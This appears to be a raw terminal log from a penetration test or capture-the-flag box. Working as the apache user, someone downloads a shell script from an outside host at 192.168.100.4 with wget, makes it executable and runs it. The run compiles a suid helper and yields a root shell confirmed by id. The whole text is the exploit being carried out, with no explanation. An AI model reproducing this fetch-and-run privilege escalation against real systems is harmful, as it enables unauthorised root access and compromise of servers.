 bash-3.2$ pwd
pwd
/tmp
bash-3.2$ wget http://192.168.100.4/8478.sh
wget http://192.168.100.4/8478.sh
--07:11:28--  http://192.168.100.4/8478.sh
Connecting to 192.168.100.4:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3519 (3.4K) [text/x-sh]
Saving to: `8478.sh'
100%[=======================================>] 3,519       --.-K/s   in 0s
07:11:28 (503 MB/s) - `8478.sh' saved [3519/3519]
bash-3.2$ ls
ls
8478.sh
bash-3.2$ chmod 777 8478.sh
chmod 777 8478.sh
bash-3.2$ ./8478.sh 568
./8478.sh 568
suid.c: In function 'main':
suid.c:3: warning: incompatible implicit declaration of built-in function 'execl'
cp: `libno_ex.so.1.0' and `/tmp/libno_ex.so.1.0' are the same file
sh-3.2# id
id
uid=0(root) gid=0(root) groups=48(apache)
sh-3.2#